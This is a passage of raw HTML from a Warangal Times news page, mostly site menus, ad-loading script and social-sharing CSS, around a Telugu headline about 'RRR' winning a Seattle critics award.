<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cinema</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17404" class="post-17404 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-awards tag-jrntr tag-ntr tag-rajamouli tag-rrr tag-tollywood" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;ఆర్ఆర్ఆర్&#8217; కు సియాటిల్ క్రిటిక్స్ అవార్డు </h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T10:04:31+05:30" >January 18, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
